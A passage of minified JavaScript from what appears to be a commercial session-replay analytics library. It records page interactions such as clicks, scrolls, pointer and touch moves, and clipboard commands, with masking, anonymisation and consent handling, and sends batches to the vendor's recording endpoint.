ch=(()=>{class s{constructor(){this.Xa=1}getCurrentIndex(){return this.Xa}increment(){this.Xa+=1}reset(){this.Xa=1}getRequestParameters(){return{ri:`${this.Xa}`}}}return s})(),JS=3,QS=8,ZS=(()=>{class s{constructor(t,e=td,i=JS){this.LA=t,this.Eg=e,this.Yh=i,this.Ka={}}addEvent(t){this.Sg().addEvent(t)}addEventByTimestamp(t){this.Sg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Gi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Gi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Gi();return t.length>=this.Yh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Ni(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Gi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ka[t[e].metadata.pageNumber]}Gi(){return KS(this.Ka)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Gi(),tv)}vg(){let t=this.LA();if(t<=0)return{batch:new ah(this.Eg),metadata:{pageNumber:0,requestIndex:new ch}};let e=this.Ka[t];if(e)return e;let i={batch:new ah(this.Eg),metadata:{pageNumber:t,requestIndex:new ch}};return this.Ka[t]=i,this.Gi().length>Math.max(this.Yh,QS)&&tt.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Gi().length}/${this.Yh})`),i}Sg(){return this.vg().batch}getCurrentRequestIndex(){return this.vg().metadata.requestIndex}}return s})();function tv(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function Te(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var ev=(()=>{class s{constructor(t,e){this.Lt=t,this.N=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.V=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.zi()}$i(){csArray.prototype.forEach.call(this.fi,t=>kt(t))}zi(){csArray.prototype.forEach.call(this.fi,t=>Lt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:Y.HASH_CHANGE,args:[this.N.anonymizePII(this.Lt.href)],date:$.now()};this.V(t)}visibilityChangeListener(){let t={type:Y.VISIBILITY_CHANGE,args:[document.visibilityState],date:$.now()};this.V(t)}}return Z([G("hashChange")],s.prototype,"hashChangeListener",null),Z([G("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),hn=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),dt=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function sv(s){if(!x(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var lh="data-cs-scroll-container";function iv(s){try{if(Dt(csEventtarget.apply(s)))return!0}catch{}return!1}var un=(()=>{let s;return function(n){function t(i){return!!(Dt(i)&&iv(i)&&Us(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(lh)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${lh}]`)}n.getScrollContainer=e}(s||(s={})),s})(),nv=33,rv=(()=>{class s{constructor(){this.eventType="user",this.Kh=[],this.GA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.$A=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Qa=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Jh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=sv(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Jh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.ge=new wn((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.zi(e);break}})}init(){this.zA(),this.qA(),this.Qh()}onEvent(t){csArray.prototype.push.call(this.Kh,t)}ce(t,e=!1){csArray.prototype.forEach.call(this.Kh,i=>i(t,e))}start(){this.yh(),this.$i(document),this.ge.observe()}stop(){this.zi(document),this.ge.disconnect(),this.Kh=[]}qA(){this.WA()&&csArray.prototype.push.call(this.Qa,...this.GA)}zA(){this.YA()&&csArray.prototype.push.call(this.Qa,...this.$A)}$i(t){Zr(t)?csArray.prototype.forEach.call(this.Qa,e=>kt(e)):csArray.prototype.forEach.call(this.Jh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};kt(i)})}zi(t){Zr(t)?csArray.prototype.forEach.call(this.Qa,e=>Lt(e)):csArray.prototype.forEach.call(this.Jh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}WA(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}YA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}yh(){this.KA()}KA(){let t=un.getScrollContainer()||document,e=rt(t),i=this._g(t);if(i.top!==0||i.left!==0){let r={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.ce(r,!0)}}_g(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(q.isMaskedElement(t)||q.isMaskedElementChild(t))return;let e=rt(t),i=this._g(t),r={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.ce(r)}mouseOverListener(t){if(q.isMaskedElementChild(t.target))return;let e=rt(t.target),i={type:Y.MOUSE_OVER,args:[e],date:$.now()};this.ce(i)}clickListener(t){let e=ee(t);if(q.isMaskedElementChild(e))return;let i=rt(e),r={type:Y.CLICK,args:[i],date:$.now()};this.ce(r)}keyUpListener(t){let e=ee(t);if(q.isMaskedElementChild(e))return;let i=rt(e),r=this.B[t.key];if(r===void 0)return;let o={type:Y.KEY_UP,args:[i,r],date:$.now()};this.ce(o)}keyDownListener(t){let e=ee(t);if(q.isMaskedElementChild(e))return;let i=rt(e),r=this.B[t.key];if(r===void 0)return;let o={type:Y.KEY_DOWN,args:[i,r],date:$.now()};this.ce(o)}copyListener(t){let e=ee(t);if(q.isMaskedElementChild(e))return;let i=rt(e),r={type:Y.CLIPBOARD_COMMAND,args:[i,hn.COPY],date:$.now()};this.ce(r)}cutListener(t){let e=ee(t);if(q.isMaskedElementChild(e))return;let i=rt(e),r={type:Y.CLIPBOARD_COMMAND,args:[i,hn.CUT],date:$.now()};this.ce(r)}pasteListener(t){let e=ee(t);if(q.isMaskedElementChild(e))return;let i=rt(e),r={type:Y.CLIPBOARD_COMMAND,args:[i,hn.PASTE],date:$.now()};this.ce(r)}pointerUpListener(t){let e=ee(t);if(q.isMaskedElementChild(e))return;let i=rt(e),r={type:Y.POINTER_UP,args:[t.pointerId,t.pointerType,Te(t.clientX,1),Te(t.clientY,1),i,t.button],date:$.now()};this.ce(r)}pointerMoveListener(t){let e={type:Y.POINTER_MOVE,args:[t.pointerId,t.pointerType,Te(t.clientX,1),Te(t.clientY,1)],date:$.now()};this.ce(e)}pointerDownListener(t){let e=ee(t);if(q.isMaskedElementChild(e))return;let i=rt(e),r={type:Y.POINTER_DOWN,args:[t.pointerId,t.pointerType,Te(t.clientX,1),Te(t.clientY,1),i,t.button,{pageX:Te(t.pageX,1),pageY:Te(t.pageY,1)}],date:$.now()};this.ce(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:Y.TOUCH_START,args:[r.identifier,Te(r.clientX,1),Te(r.clientY,1)],date:$.now()};this.ce(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:Y.TOUCH_MOVE,args:[r.identifier,Te(r.clientX,1),Te(r.clientY,1)],date:$.now()};this.ce(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?Y.TOUCH_END:Y.TOUCH_CANCEL,args:[r.identifier,Te(r.clientX,1),Te(r.clientY,1)],date:$.now()};this.ce(o)}}Qh(){this.B={},this.B[" "]=dt.SPACE,this.B.Spacebar=dt.SPACE,this.B.Backspace=dt.BACKSPACE,this.B.Enter=dt.ENTER,this.B.Delete=dt.DELETE,this.B.ArrowUp=dt.ARROWUP,this.B.ArrowDown=dt.ARROWDOWN,this.B.ArrowLeft=dt.ARROWLEFT,this.B.ArrowRight=dt.ARROWRIGHT,this.B.Up=dt.ARROWUP,this.B.Down=dt.ARROWDOWN,this.B.Left=dt.ARROWLEFT,this.B.Right=dt.ARROWRIGHT,this.B.CapsLock=dt.CAPSLOCK,this.B.Shift=dt.SHIFT,this.B.Tab=dt.TAB,this.B.Escape=dt.ESCAPE,this.B.Esc=dt.ESCAPE,this.B.End=dt.END,this.B.Alt=dt.ALT,this.B.Control=dt.CTRL,this.B.Meta=dt.META}}return Z([ie("RecordingPageEvents.start")],s.prototype,"start",null),Z([G("scroll")],s.prototype,"scrollListener",null),Z([G("mouseOver"),Nt(),vg()],s.prototype,"mouseOverListener",null),Z([G("click"),Nt()],s.prototype,"clickListener",null),Z([G("Event handler type: keyup")],s.prototype,"keyUpListener",null),Z([G("Event handler type: keydown")],s.prototype,"keyDownListener",null),Z([G("Event handler type: copy")],s.prototype,"copyListener",null),Z([G("Event handler type: cut")],s.prototype,"cutListener",null),Z([G("Event handler type: paste")],s.prototype,"pasteListener",null),Z([G("Event handler type: pointerup"),Nt()],s.prototype,"pointerUpListener",null),Z([G("Event handler type: pointermove"),Nt(),dr({wait:nv})],s.prototype,"pointerMoveListener",null),Z([G("Event handler type: pointerdown"),Nt()],s.prototype,"pointerDownListener",null),Z([G("Event handler type: touchstart"),Nt()],s.prototype,"touchStartListener",null),Z([G("Event handler type: touchmove"),Nt()],s.prototype,"touchMoveListener",null),Z([G("Event handler type: touchend-cancel"),Nt()],s.prototype,"touchEndCancelListener",null),s})(),ov=(()=>{class s{constructor(){}onScannedAsset(t){this.Za=t}tc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Zh(Jn(t))}scanElement(t,e){q.getMaskedElementDetails(t).state!==q.MaskedElementState.NotMasked||e&&q.isMaskedAttribute(t,e)||(ar(t)?this.JA(t):Oc(t)?this.QA(t,e):(this.ZA(t,e),this.tT(t,e),this.eT(t,e)))}QA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.tc(),assetRawPath:Mu(t)};this.Za({type:"stylesheet",asset:o})}}JA(t){var e;let i=new Set;if(t.textContent)for(let o of Jn(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||tt.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let u of Jn(c))i.add(u)}this.Zh(ms(i))}tu(t){return!this.sT(t)&&!je(t)&&!Xf(t)}ZA(t,e){if(af(t)||of(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.tu(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.tc()};this.Za({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.iT(t.srcset)}}tT(t,e){if(csNodenodeType.apply(t)!==1){Ct.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}iT(t){this.Zh(Qc(t))}eT(t,e){if((uf(t)||df(t)||ff(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.tu(i)){let r={assetId:ss(i),assetRawPath:i,assetBasePath:this.tc()};this.Za({type:"asset",asset:r})}}}Zh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.tu(e)),e=>({rawUrl:e,absoluteUrl:ss(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.tc(),assetRawPath:e.rawUrl};this.Za({type:"asset",asset:i})})}sT(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),av=30,cv=0,ed=(()=>{class s{constructor(t,e=av,i=cv){this.nT=t,this.rT=e,this.oT=i,this.Qe=new rr,this.Ge=!1,this.eu=0,this.wg=()=>{for(this.eu=0;this.Qe.length;){if(this.eu>=this.rT){csSetTimeout(this.wg,this.oT);return}let r=$.elapsed(),o=this.Qe.pop();if(!o)break;this.runTask(o);let c=$.elapsed()-r;this.eu+=c}this.Ge=!1}}schedule(t,e=!1){if(!this.nT||e){t();return}Ht.general.pendingTasks.increase(),this.Qe.push(t),this.aT()}aT(){this.Ge||(this.Ge=!0,csSetTimeout(()=>{this.wg()}))}runTask(t){Ht.general.pendingTasks.decrease(),t()}runPendingTasks(){this.Qe.forEach(t=>{this.runTask(t)}),this.Qe.clear()}clearQueue(){Ht.general.pendingTasks.clear(),Ht.mutations.pendingMutations.clear(),this.Qe.clear()}isEmpty(){return this.Qe.length===0}}return Z([G("TaskScheduler"),ie("runTask")],s.prototype,"runTask",null),Z([ie("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),lv=(()=>{class s{constructor(){this.K=!1,this.Ag=new Jc(t=>t.type==="cssRuleInserted"&&this.cT(t)),this.lT=go(t=>{this.K&&t.length>0&&this.I.schedule(()=>ht(t,e=>this.no.scanElement(e)))}),this.hT=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.uT)===null||i===void 0||i.call(this,e)),(r=this.dT)===null||r===void 0||r.call(this,e);let c={date:$.now(),type:Y.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.V)===null||o===void 0||o.call(this,c)},this.I=new ed(!0,30,0),this.Fr=new $u(t=>this.fT(t)),this.L=new $e(t=>this.Mn(t)),this.no=new ov,this.no.onScannedAsset(this.hT)}onEvent(t){this.V=t}onAsset(t){this.dT=t}onStyleSheetFound(t){this.uT=t}start(){this.K||(this.K=!0,this.Ag.observe(),this.Fr.observe(),this.L.observe())}stop(){this.K&&(this.Ag.disconnect(),this.Fr.disconnect(),this.L.disconnect(),this.K=!1)}cT(t){!t.rule||!this.K||this.no.scanCssString(t.rule)}fT(t){this.K&&q.getMaskedElementDetails(t).state===q.MaskedElementState.NotMasked&&this.lT.push(t)}Mn(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.no.scanElement(e.target,e.attributeName);break;case"characterData":this.pT(e.target);break;case"childList":}})}pT(t){pn(t)&&csNodeparentNode.apply(t)&&ar(csNodeparentNode.apply(t))&&this.no.scanCssString(t.data)}}return s})(),hv="csPersisted",hh="v2/recording",uv=["isRecording"],sd=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],dv=["replay:resourceManager:getStatus","cssrm:getStatus"],fv=(()=>{class s{constructor(t,e,i,r,o,c,u,d,g,p,_,w,b,V,U,I,O,j,F,M,Q,ct){this.Ei=t,this.C=e,this.E=i,this.Ve=r,this.S=o,this.N=c,this.F=u,this.ve=d,this.Ee=g,this.gt=p,this.Se=_,this.mt=w,this.w=b,this.Si=V,this.Tg=U,this.Wt=I,this.Bt=O,this.Z=j,this.Bn=F,this.nt=M,this.yO=Q,this.ht=ct}init(){var t,e;let i=[],r=[];csArray.prototype.push.call(r,new mE),this.ro=new IE(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.N,this.E.anonymizeDigits),this.qi();let o=new AS(hv);this.gT(o),this.G=new ZS(()=>{var j;return((j=this.C.getSession())===null||j===void 0?void 0:j.pageNumber)||0});let c=new lv;if(csArray.prototype.push.call(i,c),ce.isSupported()&&!!this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0){let F=new PE(this.E.encryptionPublicKeyId.toString());csArray.prototype.push.call(r,F)}this.E.useStaticResourceManager&&nc.isSupported()&&(this.te=new nc,this.Me=new bS,this.bg=new YS(this.Me,this.E.getStaticResourceManagerUri(),this.Ve),this.Tg.addListener(this.bg),csArray.prototype.push.call(r,this.te));let u=new er(this.Ve,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),d=new Ju(`${this.E.getRecordingUri()}/${hh}`);csArray.prototype.push.call(r,this.ro),csArray.prototype.push.call(r,new zE(this.Z)),csArray.prototype.push.call(r,new WE),this.Wi=new rv,this.Wi.init(),csArray.prototype.push.call(i,this.Wi),this.Vt=new zS(o,d,this.J),csArray.prototype.push.call(i,new ev(window.location,this.N));let g=new gE,p=new KE,_=new QE,w=new eS(this.ht),b=new iS,V=[p,this.ve,g,new BS(csArray.prototype.filter.call(i,j=>j)),b,new nS,new fS,w,_];this.E.textVisibilityEnabled&&ri.isSupported()&&(this.oo=new CE,csArray.prototype.push.call(V,this.oo)),this.E.jsErrorsEnabled&&(this.za=new pS,this.mT=new gS(j=>this.Ee.anonymize(j)),this.gs=new HS(this.za),csArray.prototype.push.call(V,this.za),csArray.prototype.push.call(r,this.mT)),!((e=this.E.customErrors)===null||e===void 0)&&e.enabled&&(this.ms=new jS);let U=new SS(V,r),I=new US(U,this.w,this.Me,this.gs,this.ms),O=[g,p,_,w,b];this.recordingService=new $S(this.E,this.G,u,this.F,this.C,this.Ee,this.gt,this.Se,this.ht,this.J,this.Vt,d,I,i,O,this.te,this.Bn,this.gs,this.ms),this.Si.addListener(this.recordingService),this.Tg.addListener(this.recordingService),this.recordingService.init(),this.S.register(uv,()=>this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(sd,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(dv,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new TS(this.w,this.C),this.Si.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.C,this.ao),this.su()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.bg)===null||t===void 0||t.initState()}onStartTracking(){this.Vt.recover(),this.qi(),this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.sc())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.Vt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.qi(),this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.sc()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.qi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.qi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===W.QUOTA_REACHED||t===W.ANALYTICS_ONLY&&e===Be.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.J.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.sc()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Vt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Vt.allowSendingLastMessage(),this.Wi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.sc(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}su(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let u=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;ht(u,d=>{se(d)&&$e.setShadowRootFilter(g=>{try{return pe.call(g.host,d)}catch{return!1}})})}}sc(){this.recordingService.start(),this.Vt.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Vt.stop(),this.w.emitRecordingContextChange()}gT(t){let e="byteArray";this.J=this.Bt.create(`${this.E.getRecordingUri()}/${hh}`,e,t)}qi(){var t;let e=this.nt.shouldUseAnonymization();this.ro.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return Z([ie("Recording.onStartTracking")],s.prototype,"onStartTracking",null),Z([ie("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),pv=(()=>{class s extends $t{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(sd[0],[],"SrmOnlineAssetsTemplate")}}return s})(),gv=1024,mv=512,ba=1024,Ra="||",yv=(()=>{let s;return function(n){function t(c,u){return x(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),si.CHAMELEON)!==-1?si.CHAMELEON:u}n.handleCustomEventCommandMisuse=t;function e(c,u,d){let g=i(d);return{type:at.CUSTOM_EVENT,ts:0,customEventName:mt.truncate(c,gv,mt.ELLIPSIS),sourceLibrary:og(u)?u:si.WEB,...ja(g)?{}:{properties:g}}}n.buildCustomEvent=e;function i(c){let u={};for(let d in c){if(d.length>mv)continue;let g=c[d];if(Gt(g)||Kr(g))u[d]=csString(g);else if(o(g))u[d]=mt.truncate(g,ba,mt.ELLIPSIS);else if(qd(g)){let p=r(g);p!==""&&(u[d]=p)}}return u}n.sanitizeCustomEventProperties=i;function r(c){let u="";for(let d=0;d<c.length;d++){let g=c[d];if(!Gt(g)&&!Kr(g)&&!o(g))continue;let p=csString(g);if(u==="")u=mt.truncate(p,ba,mt.ELLIPSIS);else if(u.length+Ra.length+p.length<=ba)u+=Ra+p;else break}return u}function o(c){return x(c)&&!ao(c)&&!csString.prototype.includes.call(c,Ra)}}(s||(s={})),s})(),ve=(()=>{class s{static buildFromCustomEvent(t,e){return this.Rg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Rg(t,e,i)}static Rg(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var Ev=(()=>{class s extends ne{constructor(t,e,i,r,o,c,u,d,g,p,_,w,b,V,U,I,O,j,F,M,Q,ct){super(),this.E=t,this.vi=e,this.Ft=i,this.Gn=r,this.iu=o,this.Ze=c,this.De=u,this.nu=d,this.F=g,this.ae=p,this.Q=_,this.ru=w,this.Ke=b,this.J=V,this.Gt=U,this.ic=I,this.Ls=O,this.xs=j,this.ou=F,this.Yi=M,this.Xi=Q,this.Ki=ct,this.yi=new Qu,this.nc=!1,this.Ji=[]}init(){var t,e,i,r,o,c,u;this.vi.onEvent(d=>this.Ut(d)),this.Ft.onEvent(d=>this.Ut(d)),this.Gn.onEvent(()=>{let d=this.Gn.getRequestParameters();this.J.setQueryParams(d),this.De.setQueryParams(d)}),this.ru.onEvent(d=>this.le(d)),this.au(),(t=this.ic)===null||t===void 0||t.onEvent(d=>this.Ut(d)),(e=this.Yi)===null||e===void 0||e.onEvent(d=>this.Ut(d)),(i=this.Ls)===null||i===void 0||i.onEvent(d=>this.Ut(d)),(r=this.xs)===null||r===void 0||r.onEvent(d=>this.Ut(d)),this.yT(),(o=this.ou)===null||o===void 0||o.onEvent(d=>this.le(d)),(c=this.Xi)===null||c===void 0||c.onEvent(d=>this.le(d)),(u=this.Ki)===null||u===void 0||u.onEvent(d=>this.le(d))}yT(){this.De.onBeaconSuccess(()=>{this.Ze.clearEvents()}),this.De.onBeaconFailure(t=>{this.ET(t)})}initStates(){let t=this.nu.getRequestParameters(),e=this.iu.getRequestParameters(),i=this.Gn.getRequestParameters();this.J.setQueryParams(t),this.J.setQueryParams(e),this.J.setQueryParams(i),this.De.setQueryParams(t),this.De.setQueryParams(e),this.De.setQueryParams(i),this.lu()}clearStates(t){var e,i;this.vi.flushPendingDebouncedListeners(),(e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.xs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.hu(),this.sendLastMessageBeacon()):this.sendEvents(),this.Gn.reset(),this.J.removeQueryParams()}onStart(t){var e,i,r,o,c,u,d;t||(e=this.ou)===null||e===void 0||e.start(),this.Ke.start(),this.vi.start(),this.Gn.start(),this.Ft.start(),(i=this.ic)===null||i===void 0||i.start(),(r=this.xs)===null||r===void 0||r.start(),t||this.ru.start(),(o=this.Ls)===null||o===void 0||o.start(),(c=this.Yi)===null||c===void 0||c.start(),(u=this.Xi)===null||u===void 0||u.start(),(d=this.Ki)===null||d===void 0||d.start(),csArray.prototype.forEach.call(this.Ji,g=>{this.le(g)}),this.Ji=[]}collectInitialEvents(){var t;(t=this.ic)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.le(t)}onIframeAnalysisUserEvent(t){this.Ut(t)}onExternalEvent(t){this.tt(t)}le(t){this.isStarted&&this.F.isCurrentPageviewValid()&&this.tt(t)}Ut(t){this.isStarted&&(this.F.refreshSession(),this.F.isSessionValid()&&this.tt(t))}tt(t){this.Ze.addEvent(this.ST(t)),this.Ze.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:at[t.type]})}ST(t){return t.ts=this.Qi(),t}hu(){this.De.setQueryParams({hlm:"true"}),this.nc=!0}sendLastMessageBeacon(){this.De.removeQueryParams(["i"]),this.De.setQueryParams(this.nu.getRequestParameters()),this.De.setQueryParams(this.iu.getRequestParameters()),this.De.send(this.Ze.stringifyEvents()),this.De.removeQueryParams(["hlm"]),this.nc=!1}sendEvents(){this.Ze.isEmpty()||(this.De.removeQueryParams(["i"]),this.J.setQueryParams(this.nu.getRequestParameters()),this.J.setQueryParams(this.iu.getRequestParameters()),this.J.send(this.Ze.getEvents()),this.Ze.clearEvents())}onStop(){var t,e,i,r,o,c,u;this.Ke.stop(),this.vi.stop(),this.Gn.stop(),this.Ft.stop(),this.ru.stop(),(t=this.ic)===null||t===void 0||t.stop(),(e=this.Ls)===null||e===void 0||e.stop(),(i=this.xs)===null||i===void 0||i.stop(),(r=this.Yi)===null||r===void 0||r.stop(),this.Ze.empty(),(o=this.ou)===null||o===void 0||o.stop(),(c=this.Xi)===null||c===void 0||c.stop(),(u=this.Ki)===null||u===void 0||u.stop()}lu(){this.ys=$.now()}Qi(){return $.now()-this.ys}au(){this.Ke.onEvent(t=>{var 